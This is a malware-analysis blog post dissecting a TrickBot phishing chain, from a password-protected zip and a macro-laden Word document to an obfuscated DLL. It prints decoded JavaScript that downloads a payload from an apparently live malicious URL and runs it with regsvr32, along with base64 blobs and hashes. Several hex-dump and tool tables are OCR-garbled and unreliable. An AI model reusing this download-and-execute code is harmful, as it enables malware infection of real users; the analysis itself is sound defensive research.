# [RE025] TrickBot ... many tricks

Less blog.vincss.net/re025-trickbot-many-tricks/

#### 27/10/2021

### 1. Introduction

First discovered in 2016, until now **TrickBot** (*aka TrickLoader or Trickster*) has become one of the most popular and dangerous malware in today's threat landscape. The gangs behind TrickBot are constantly evolving to add new features and tricks. Trickbot is multi-modular malware, with a main payload will be responsible for loading other plugins capable of performing specific tasks such as steal credentials and sensitive information, provide remote access, spread it over the local network, and download other malwares.

Trickbot roots are being traced to elite Russian-speaking cybercriminals. According to these reports (<u>1</u>, <u>2</u>), up to now, at least two people believed to be members of this group have been arrested. Even so, other gang members are currently continuing to operate as normal.

Through continuous cyber security monitoring and system protection for customer recently, **VinCSS** has successfully detected and prevented a phishing attack campaign to distribute malware to customer that was protected by us. After the deep dive analysis and dissection of the malware techniques, we can confirm that this is a sample of the Trickbot malware family.

In this article, we decided to provide a detail analysis of how Trickbot infects after launching by a malicious Word document, the techniques the malware uses to make it difficult to analyze. Unlike <u>Emotet</u> or <u>Qakbot</u>, Trickbot hides C2 addresses by using fake C2 addresses mixed together with real C2 addresses in the configuration, we will cover how to extract the final C2 list at the end of this article. In addition, we present the method to recover the APIs as well as decode the strings of Trickbot based on <u>IDA AppCall feature</u> to make the analysis process easier.



## 2. Analyze malicious document

The attacker somehow infected the partner's mail server system, thereby taking control of the email account on the server, inserting email with attachment containing malware into the email exchange flow between the two parties. The content of this email is as follows:

| Attachments    | : 🕜 request.zip                 |
|----------------|---------------------------------|
|                |                                 |
| Hello,         |                                 |
| Important info | ormation for you. See attached. |
| -              | Cyber Security Services         |
| Password - t   | grh44                           |
| Thank you.     |                                 |

After extracting the request.zip with the password provided in the email, I obtained require 010.04.2021.doc:



Check the require 010.04.2021.doc file and found that this file contains VBA code:



| 00000000        | 00 00 00 00 00 00 00    |                         |                                                                                                    | 💋 endianness                                                                                                    | mode data                                                         |   |
|-----------------|-------------------------|-------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|---|
| 00000900        |                         |                         |                                                                                                    | insert                                                                                                    | in <                                                              |   |
| 00000900        | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 |                                                                                                    | replace                                                                                                    | out                                                               |   |
| 000009E0        | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 |                                                                                                    | reporte                                                                                                    | Range                                                             |   |
| 000009F0        | 00 00 00 00 00 00 00 00 | 00 00 00 00 00 00 00 00 |                                                                                                    |                                                                                                    | offset 0                                                          |   |
| 000000A00       | 01 3C 26 6C 74 3B 68 26 | 6C 74 3B 74 26 6C 74 3B | .<<h<t<                                                                                                    |                                                                                                    | size 4395                                                         |   |
| 00000A10        | 6D 26 6C 74 3B 6C 26 6C | 74 3B 3E 26 6C 74 3B 3C | m<l<><<                                                                                                    |                                                                                                    |                                                                   |   |
| 00000A20        | 26 6C 74 3B 62 26 6C 74 | 3B 6F 26 6C 74 3B 64 26 | <b<o<d&< td=""><td></td><td></td><td></td></b<o<d&<>                                                                                                    |                                                                                                    |                                                                   |   |
| 00000A30        | 6C 74 3B 79 26 6C 74 3B | 3E 26 6C 74 3B 3C 26 6C | lt;y<><<&l                                                                                                    | misc/replace (trim:both_out: in:266c743b_size:4395_offset:0)                                                        |                                                                   |   |
| 00000A40        | 74 3B 64 26 6C 74 3B 69 | 26 6C 74 3B 76 26 6C 74 | t;d <i<v&lt< td=""><td></td><td></td><td></td></i<v&lt<>                                                                                                  |                                                                                                    |                                                                   |   |
| 00000A50        | 3B 20 26 6C 74 3B 69 26 | 6C 74 3B 64 26 6C 74 3B | ;. <i<d<< td=""><td></td><td></td><td></td></i<d<<>                                                                                                    |                                                                                                    |                                                                   |   |
| 00000A60        | 3D 26 6C 74 3B 27 26 6C | 74 3B 72 26 6C 74 3B 6F | =<' <r<o< td=""><td></td><td></td><td></td></r<o<>                                                                                                    |                                                                                                    |                                                                   |   |
| 00000A70        | 26 6C 74 3B 63 26 6C 74 | 3B 6B 26 6C 74 3B 43 26 | <c<k<c&< td=""><td>Offset 0 1 2 3 4 5 6 7 Ascij</td><td>Offset 0 1 2 3 4 5 6 7 Ascij</td><td></td></c<k<c&<>                                              | Offset 0 1 2 3 4 5 6 7 Ascij                                                                                        | Offset 0 1 2 3 4 5 6 7 Ascij                                      |   |
| 00000A80        | 6C 74 3B 6C 26 6C 74 3B | 65 26 6C 74 3B 61 26 6C | lt;l <e<a&l< td=""><td></td><td></td><td></td></e<a&l<>                                                                                                   |                                                                                                    |                                                                   |   |
| 00000A90        | 74 3B 6E 26 6C 74 3B 4A | 26 6C 74 3B 75 26 6C 74 | t;n <j<u&lt< td=""><td>00000000 01 3C 26 6C 74 3B 68 26 .&lt;≪ h&amp;</td><td>00000000 01 3C 68 74 6D 6C 3E 3C .<html>&lt;</html></td><td></td></j<u&lt<> | 00000000 01 3C 26 6C 74 3B 68 26 .<≪ h&                                                                             | 00000000 01 3C 68 74 6D 6C 3E 3C . <html>&lt;</html>              |   |
| 00000AA0        | 3B 6D 26 6C 74 3B 70 26 | 6C 74 3B 27 26 6C 74 3B | ;m <p<'<< td=""><td>00000008 6C 74 3B 74 26 6C 74 3B lt;t&lt;</td><td>00000008 62 6F 64 79 3E 3C 64 69 body&gt;<di< td=""><td></td></di<></td></p<'<<>    | 00000008 6C 74 3B 74 26 6C 74 3B lt;t<                                                                              | 00000008 62 6F 64 79 3E 3C 64 69 body> <di< td=""><td></td></di<> |   |
| 00000AB0        | 3E 26 6C 74 3B 3D 26 6C | 74 3B 3D 26 6C 74 3B 67 | ><=<= <g< td=""><td>00000010 6D 26 6C 74 3B 6C 26 6C m<l&l< td=""><td>00000010 76 20 69 64 3D 27 72 6F v.id='ro</td><td></td></l&l<></td></g<>            | 00000010 6D 26 6C 74 3B 6C 26 6C m <l&l< td=""><td>00000010 76 20 69 64 3D 27 72 6F v.id='ro</td><td></td></l&l<>   | 00000010 76 20 69 64 3D 27 72 6F v.id='ro                         |   |
| 00000AC0        | 26 6C 74 3B 64 26 6C 74 | 3B 68 26 6C 74 3B 4A 26 | <d<h<j&< td=""><td>00000018 74 3B 3E 26 6C 74 3B 3C t;&gt;&lt;&lt;</td><td>00000018 63 6B 43 6C 65 61 6E 4A ckCleanJ</td><td></td></d<h<j&<>              | 00000018 74 3B 3E 26 6C 74 3B 3C t;><<                                                                              | 00000018 63 6B 43 6C 65 61 6E 4A ckCleanJ                         |   |
| 00000AD0        | 6C 74 3B 48 26 6C 74 3B | 49 26 6C 74 3B 6F 26 6C | lt;H <i<o&l< td=""><td>00000020 26 6C 74 3B 62 26 6C 74 <b&lt< td=""><td>00000020 75 6D 70 27 3E 3D 3D 67 ump'&gt;=g</td><td></td></b&lt<></td></i<o&l<>  | 00000020 26 6C 74 3B 62 26 6C 74 <b&lt< td=""><td>00000020 75 6D 70 27 3E 3D 3D 67 ump'&gt;=g</td><td></td></b&lt<> | 00000020 75 6D 70 27 3E 3D 3D 67 ump'>=g                          |   |
| 00000AE0        | 74 3B 39 26 6C 74 3B 47 | 26 6C 74 3B 63 26 6C 74 | t;9 <g<c&lt< td=""><td>00000028 3B 6F 26 6C 74 3B 64 26 ;o<d&< td=""><td>00000028 64 68 4A 48 49 6F 39 47 dhJHI09G</td><td></td></d&<></td></g<c&lt<>     | 00000028 3B 6F 26 6C 74 3B 64 26 ;o <d&< td=""><td>00000028 64 68 4A 48 49 6F 39 47 dhJHI09G</td><td></td></d&<>    | 00000028 64 68 4A 48 49 6F 39 47 dhJHI09G                         |   |
| 00000AF0        | 3B 46 26 6C 74 3B 68 26 | 6C 74 3B 33 26 6C 74 3B | :F<:h<:3<:                                                                                                    | 00000030 6C 74 3B 79 26 6C 74 3B lt;y<                                                                              | 00000030 63 46 68 33 59 6C 78 47 cFh3YlxG                         | i |
| 00000800        | 59 26 6C 74 3B 6C 26 6C | 74 3B 78 26 6C 74 3B 47 | Y<:l<:x<:G                                                                                                    | 00000038 3E 26 6C 74 3B 3C 26 6C ≻<<&l                                                                              | 00000038 49 39 41 69 62 6C 64 48 I9AibldH                         |   |
| 00000B10        | 26 6C 74 3B 49 26 6C 74 | 3B 39 26 6C 74 3B 41 26 | <:I<:9<:A&                                                                                                    | 00000040 74 3B 64 26 6C 74 3B 69 t;d <i< td=""><td>00000040 49 42 4E 47 64 70 5A 58 IBNGdpZX</td><td></td></i<>     | 00000040 49 42 4E 47 64 70 5A 58 IBNGdpZX                         |   |
| 00000B20        | 6C 74 3B 69 26 6C 74 3B | 62 26 6C 74 3B 6C 26 6C | lt:i<:b<:l&l                                                                                                    | 00000048 26 6C 74 3B 76 26 6C 74 <v&lt< td=""><td>00000048 5A 59 39 6B 59 71 56 32 ZY9kYqV2</td><td></td></v&lt<>   | 00000048 5A 59 39 6B 59 71 56 32 ZY9kYqV2                         |   |
| 00000B30        | 74 3B 64 26 6C 74 3B 48 | 26 60 74 38 49 26 60 74 | t:d<:H<:T<                                                                                                    | 00000050 3B 20 26 6C 74 3B 69 26 ;. <i&< td=""><td>00000050 59 30 68 69 49 74 4E 48 Y0hiItNH</td><td></td></i&<>    | 00000050 59 30 68 69 49 74 4E 48 Y0hiItNH                         |   |
| 00000B40        | 3B 42 26 6C 74 3B 4E 26 | 6C 74 3B 47 26 6C 74 3B | :B<:N<:G<:                                                                                                    | 00000058 6C 74 3B 64 26 6C 74 3B lt;d<                                                                              | 00000058 65 74 78 6D 4D 75 67 58 etxmMugX                         |   |
| 00000850        | 64 26 6C 74 3B 70 26 6C | 74 3B 5A 26 6C 74 3B 58 | d<:p<:7<:X                                                                                                    | 00000060 3D 26 6C 74 3B 27 26 6C =<'&l                                                                              | 00000060 62 73 68 47 64 30 42 6E bshGd0Bn                         |   |
| 00000860        | 26 66 74 38 54 26 66 74 | 38 59 26 60 74 38 39 26 | 20.4124.4124.412                                                                                                    | 00000068 74 3B 72 26 6C 74 3B 6F t;r <o< td=""><td>00000068 49 70 73 44 61 76 42 58 IpsDavBX</td><td></td></o<>     | 00000068 49 70 73 44 61 76 42 58 IpsDavBX                         |   |
| 000000000       | 6C 74 3B 6B 26 6C 74 3B | 59 26 6C 74 3B 71 26 6C | 1++ks1++vs1++as1                                                                                                    | 00000070 26 6C 74 3B 63 26 6C 74 Slt;cSlt                                                                           | 00000070 52 34 4E 57 5A 73 35 79 R4NWZs5y                         |   |
| 00000880        | 74 38 56 26 66 74 38 32 | 26 60 74 38 59 26 60 74 | +:V&l+:2&l+:V&l+                                                                                                    | 00000078 3B 6B 26 6C 74 3B 43 26 ;k <c&< td=""><td>00000078 62 77 56 6D 62 6F 49 79 bwVmboIy</td><td></td></c&<>    | 00000078 62 77 56 6D 62 6F 49 79 bwVmboIy                         |   |
| 0000000000      | 3B 30 26 6C 74 3B 68 26 | 60 74 38 69 26 60 74 38 | :0Slt:hSlt:iSlt:                                                                                                    | 00000080 6C 74 3B 6C 26 6C 74 3B lt;l<                                                                              | 00000080 52 46 52 6C 49 73 41 69 RFRLISAI                         |   |
| 00000000        | 30 30 20 00 74 50 00 20 |                         |                                                                                                    |                                                                                                    |                                                                   |   |
| Cursor: A0E - ( | (Format data)           |                         |                                                                                                    | Cursor: 0 Selection: 19 Size: 2                                                                                     | Cursor: 0 Selection: 59 Size: 1                                   |   |

I focus to the red highlight code in the above image. Extract the relevant data area and do the corresponding replacement, obtain the html content containing JavaScript as the figure below:

| 😸 dumped |                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| 1        | <html><body><div id="rockCleanJump">==</div></body></html>                                                    |
|          | gdhJHIo9GcFh3YlxGI9AibldHIBNGdpZXZY9KYqV2Y0hiItNHetxmMugXbshGd0BnIpsDavBXR4NWZs5ybwVmboIyRFRlIsAiIoRHdwpzLvk2 |
|          | csFmbkdncpdGa0RmLj9WbvIWbkZmZvgGeGF1SMlzL5MzMz8iehRWe4FDM/                                                    |
|          | QXatVWPadVYqZlc5J1dXlmRxsGbrdTVhZlM5pEN2F0dQJCLgYWYsNXZpsDavBXR4NWZs5ycl5GZokyOpZGKo9GcFh3YlxmLzRXY0V3cg0TPgI |
|          | DMwkye0JXe7ZXYyBCapBnUvN2aBN2YlN3cg0DIuV2dgE0Y0lmdlh1TipWZjRHKiEGZvRmYuMHdyVWYtJSK7gWawJ1bjtWQjNWZzNnLvBXZutD |
|          | apBnUvN2aBN2YlN3cuQXewVGI9ASM7gWawJ1bjtWQjNWZzNnL3JXa0VGKo9GcFh3YlxmLyV2cw9mbzVmYvRWepsDapBnUvN2aBN2YlN3cuMXY |
|          | 2VGdvZWasVGKiMmOcxVdzVmczxFXwVnYsl2YcxVZhNXeNl2Yy92cvZGdI9GcuoGcnJCLgITK7gWawJ1bjtWQjNWZzNnLjx2bzV209NWY0NGao |
|          | UWK71Xf <div id="hipWordApril"></div> <div id="rapHopWindows"></div>                                          |
|          | 2FmcgI3bjtGSpBHSvBHI9AibldHIBNGdpZXZY9kYqV2Y0hiI3N3YylGc05ycoVGbsJSK7YXYyBCavBHSpBnUhBHI9AibldHIBNGdpZXZY9kYq |
|          | V2Y0hiIzNmcpBHdp52ZuYWasV2c5NHdl12bipWZjRnIpsjcvN2aIlGcI9GcuIXduhiIyV2ZzZnczIDIjpDXcV3clJ3ccxFc1JGbpNGXcVWYzl |
|          | XTpNmcvN3bmRHSvBnLqB3ZikyO                                                                                    |
| 2        | <pre><script language="javascript"></script></pre>                                                            |

The JavaScript code in the figure will do the decoding of the base64 blob assigned to the rockCleanJump and rapHopWindows variables. With the first base64 blob, it will download the payload to the victim's computer and save it as **easyMicrosoftHop.jpg**:

| Recipe                     | 8 🖿 🕯 | Input length: 612<br>lines: 1 + 🗅 🔁 🛢 🔳                                                                                                    |
|----------------------------|-------|----------------------------------------------------------------------------------------------------|
| Reverse                    | ⊘ 11  | gdhJHIo9GcFh3YlxGI9AibldHIBNGdpZXZY9KYqV2Y0hiItNHetxmMugXbshGd0BnIpsDavBXR4NWZs5ybwVmboIyRFRlIsAiIoRHdwpzLvk2csFmbkdncp<br>dGa0RnLj9WbyIWbkZmZvgGeGFI5MIzL5MzW88iehRWe4FDW/QXatVWPadVYqZIc5JIdX1NRxsGbrdTVh7LN5pENZF0dQJCLgYWYsNXZpsDavBXR4NWZs5yc15<br>CZohom 27 K0/CcFb2YJWJWJWJWWZm2VW8CapPeNbW12PW2/D3CPW2VWJWJWJWWF15XZPW                                                                                                    |
| <sup>By</sup><br>Character |       | az Ubj WQJNUZINI U BXZUŁDAPRIUWZANI Z WIEŻYCZ W W SPOSIE Z W SPOSIE W SPOSIE W SPOSI |
| From Base64                | ⊘ 11  | UWK/1X+                                                                                                    |
| Alphabet<br>A-Za-z0-9+/=   |       |                                                                                                    |
| Remove non-alphabet chars  |       | Output                                                                                                    |
| Reverse                    | ⊘ 11  | <pre>var hopExcel = new ActiveXObject("msxml2.xmlhttp");<br/>hopExcel.open("GET", "http://islandwrightd.com/bmdff/hxFQKL9/9333/zadyx10?time=ZWajVryRwWiF1klk7UaV2yJ4vAwP", false);</pre>                                                                                                    |
| <sup>By</sup><br>Character |       | hopExcel.status == 200) {<br>tf (hopExcel.status == 200) {<br>try {                                                                                                    |
| Generic Code Beautify      | ⊘ 11  | <pre>var hipRockAccess = new ActiveXObject("adodb.stream");<br/>hipRockAccess.open;<br/>hipRockAccess.type = 1:</pre>                                                                                                    |
|                            |       | <pre>hipRockAccess.write(hopExcel.responsebody);<br/>hipRockAccess.savetofile("c:\\users\\public\\easyMicrosoftHop.jpg", 2);<br/>hipRockAccess.close;<br/>} catch(e) {}<br/>}</pre>                                                                                                    |

With the second base64 blob, it will use regsvr32 to execute the downloaded payload.

| Recipe                     |            | Î | Input                                                                                                    |                                     | length:<br>lines           | 244<br>1         | +              |        | €                | Î              |                |
|----------------------------|------------|---|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------|------------------|----------------|--------|------------------|----------------|----------------|
| Reverse                    | $\bigcirc$ | п | 2FmcgI3bjtGSpBHSvBHI9AibldHIBNGdpZXZY9kYqV2Y0hiI3N3YylGc05ycoVGbsJSK7YXY<br>pBHdp52ZuYWasV2c5NHdl12bipWZjRnIpsjcvN2aIlGcI9GcuIXduhiIyV2ZzZnczIDIjpDX<br>ikyO                                                  | YyBCavBHSpBn<br>KcV3clJ3ccxF        | UhBHI9A<br>c1JGbpN         | ibldHI<br>GXcVWY | BNGdp<br>zlXTp | DZXZY9 | 9kYqV:<br>N3bmRH | 2Y0hi<br>HSvBn | IzNmc<br>LqB3Z |
| <sup>By</sup><br>Character |            |   |                                                                                                    |                                     |                            |                  |                |        |                  |                |                |
| From Base64                | $\bigcirc$ | п | Output                                                                                                    | start: 185<br>end: 185<br>length: 0 | time:<br>length:<br>lines: | 9ms<br>185<br>3  | 8              | $\Box$ | (†)              | $\square$      | 0              |
| Alphabet<br>A-Za-z0-9+/=   |            | • | <pre>var rockHipHop = new ActiveXObject("wscript.shell");<br/>var hopHipRap = new ActiveXObject("scripting.filesystemobject");<br/>rockHipHop.run("regsyr32 c:\\users\\upublic\\easyMicrosoftHop.jpg");</pre> |                                     |                            |                  |                |        |                  |                |                |
| Remove non-alphabet chars  |            |   | Cyber Security Services                                                                                                    |                                     |                            |                  |                |        |                  |                |                |
| Reverse                    | $\bigcirc$ | п |                                                                                                    |                                     |                            |                  |                |        |                  |                |                |
| <sup>By</sup><br>Character |            |   |                                                                                                    |                                     |                            |                  |                |        |                  |                |                |
| Generic Code Beautify      | $\otimes$  | п |                                                                                                    |                                     |                            |                  |                |        |                  |                |                |

With the above information, I can conclude that **easyMicrosoftHop.jpg** is a Dll file.

# 3. Analyze easyMicrosoftHop.jpg payload (RCSeparator.dll – 48cba467be618d42896f89d79d211121)

This file is not available on VT, however if search by *imphash: f34a0f23e05f2c2a829565c932b87430* will get the same payloads. These payloads have been uploaded to VT recently:

| ⇒ FILES 20/46                                                                                                    | A 90 days | <b>\$₽</b> (10)        | X ®                    | ÷ D        | <u>↓</u>  |
|----------------------------------------------------------------------------------------------------|-----------|------------------------|------------------------|------------|-----------|
| Detections                                                                                                    | Size      | First seen             | Last seen              | Submitters |           |
| 624F6EE3F874C829557F677F5E25689533F3867631681781484C96986C1278C7                                                                                                    | 476.19 KB | 2021-10-12<br>12:08:05 | 2021-10-12<br>12:08:05 | 1          | <b>\$</b> |
| D334C64699338EB7509FD509FAFDA22F4FF918704CFE41F35F53380872880C4D                                                                                                    | 476.19 KB | 2021-10-12<br>12:03:14 | 2021-10-12<br>12:03:14 | 1          | <b>F</b>  |
| BEBBFF6610488E980247340C5065CC23738350B9B86F18636EA882859FA88FDF                                                                                                    | 476.19 KB | 2021-10-12<br>11:20:16 | 2021-10-12<br>11:20:16 | 1          | Æ         |
| 87288AF8956C2F4D98D4C56938C7CE15FDE46123BAC62CDEFFF6A245BE615A7E                                                                                                    | 476.19 KB | 2021-10-12<br>11:06:49 | 2021-10-12<br>11:06:49 | 1          | 8         |
| 41DC16FB102c6D51702E4387581D123752F4FDBE70D883787755944FA7011A2D6<br>© © © RCSeparator.EXE 37 / 67<br>pedli overlay detect-debug-environment long-sleeps persistence | 476.19 KB | 2021-10-12<br>10:44:40 | 2021-10-12<br>10:44:40 | 1          |           |

Examining this payload, this is a DII with the original name is **RCSeparator.dII**, and it has one exported function is **DIIRegisterServer**.

| ÷                    |                 |                                          |          |
|----------------------|-----------------|------------------------------------------|----------|
| Offset               | Name            | Value Meaning                            |          |
| 2EEB0                | Characteristics | Θ                                        |          |
| 2EEB4                | TimeDateStamp   | 60E4DB9A Tuesday, 06.07.2021 22:39:22 UT | c        |
| 2EEB8                | MajorVersion    | 0                                        |          |
| 2EEBA                | MinorVersion    | 0                                        |          |
| 2EEBC                | Name            | 2EEE2 RCSeparator.dll                    |          |
| EEC0                 | Base            | 1                                        |          |
| EEC4                 | NumberOfFunctio | ; 1                                      |          |
| EEC8                 | NumberOfNames   | 1                                        |          |
| EECC                 | AddressOfFuncti | ns 2EED8                                 |          |
| EED0                 | AddressOfNames  | 2EEDC                                    |          |
| 2EED4                | AddressOfNameO1 | inals 2EEE0                              |          |
|                      |                 |                                          |          |
| Exported F<br>Offset | Functions [ 1 e | ry ]                                     | orwarder |
| FEDR                 | 1               | 5D 2FFF2 DilBogistorSorver               |          |
|                      |                 |                                          |          |

The file's metadata info is as follows:

| CompanyName =                                                |
|--------------------------------------------------------------|
| FileDescription = RCSeparator MFC Application                |
| FileVersion = 1, 0, 0, 1                                     |
| InternalName = RCSeparator                                   |
| LegalCopyright = Copyright (C) 2003                          |
| LegalTradeMarks =                                            |
| OriginalFilename = RCSeparator.EXE                           |
| ProductName = RCSeparator Application yber Security Services |
| ProductVersion = 1, 0, 0, 1                                  |
| Comments = ***                                               |
|                                                              |
|                                                              |

The sample is not packed, but through a quick check the sections information, it can be seen that its code has been obfuscated, and the **.rsrc** section is likely to contain an encrypted payload.

| sectio                                                                                                    | ons viewer : [ ea                                                                                    | syMicrosoftH | op.jpg ] 5 sect | ions - alignm | ent : 1000h [ e | asyMicrosof | ftHop.jpg ] 5 sections - alignment | : 1000h                     | easyMicrosoft — 🗆 🗙              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------|---------------|-----------------|-------------|------------------------------------|-----------------------------|----------------------------------|
| Nr                                                                                                    | Virtual offset                                                                                       | Virtual s    | RAW Da          | RAW size      | Flags           | Name        | First bytes (hex)                  | Fir                         | sect. Stats                      |
| 01 ep                                                                                                    | 00001000                                                                                             | 00024D7A     | 00001000        | 00025000      | 60000020        | .text       | 8B 44 24 04 85 C0 74 1E 83         | D                           | Crypted maybe - 8.1319 % ZERO    |
| 02 im                                                                                                    | 00026000                                                                                             | 00008F04     | 00026000        | 00009000      | 40000040        | .rdata      | 54 EE 02 00 42 EE 02 00 30         | т                           | Very not packed - 37.3047 % ZERO |
| 03                                                                                                    | 0002F000                                                                                             | 00005D20     | 0002F000        | 00003000      | C0000040        | .data       | D8 86 02 10 00 00 00 00 2E         |                             | Very not packed - 66.3737 % ZERO |
| 04 rs                                                                                                    | 00035000                                                                                             | 0003C6C8     | 00032000        | 0003D000      | 40000040        | .rsrc       | 00 00 00 00 00 00 00 00 04         |                             | Packed - 4.0215 % ZERO           |
| 05                                                                                                    | 00072000                                                                                             | 00007014     | 0006F000        | 0008000       | 42000040        | .reloc      | 00 10 00 00 EC 00 00 00 98         |                             | Very not packed - 68.2831 % ZERO |
|                                                                                                    |                                                                                                    |              |                 |               |                 |             |                                    |                             |                                  |
|                                                                                                    |                                                                                                    |              |                 |               |                 |             |                                    |                             |                                  |
|                                                                                                    |                                                                                                    |              |                 |               |                 |             |                                    |                             |                                  |
|                                                                                                    |                                                                                                    |              |                 |               |                 |             | aunita Romaioco                    |                             |                                  |
| Overlay : C3 8C C3 9A 39 CF 31 38 C3 A4 0A 50 C3 8F 10 68 22 C2 85 3A C2 9E C2 8F 4F C3 85 36 4E 4C 28 00   9 18 P □h" : O 6NL( |                                                                                                    |              |                 |               |                 |             |                                    |                             |                                  |
| End of f                                                                                                    | ile : 42 C2 A4                                                                                       | 46 C2 96 C   | 3 BB 23 59 C    | 3 9A 5F 02 C  | 2 83 6B 04 6    | 5E 69 C3 B0 | C2 B4 C2 A3 16 2A 65 1D C3 8       | E                           | BF#Y_k⊡ni ⊡*e                    |
| Section status : Section size : All sections size : Cave S-Stat                                                                 |                                                                                                    |              |                 |               |                 |             |                                    | tions size :<br>Cave S-Stat |                                  |
| Clip                                                                                                    | 05     Executable     Readable     Writable     32 KB     476 KB       Clip     PreScan     \$ Close |              |                 |               |                 |             |                                    |                             | FreScan Science                  |

-> RAW decimal size : 32768 bytes = 32.00 kb = 0.03 MB <- Section can be discarded (e.g. .reloc)

By viewing resources in this sample, I found a resource named **HTML**, size **0x38333** bytes, containing random bytes. I guess that it will use this resource to decode a new payload.

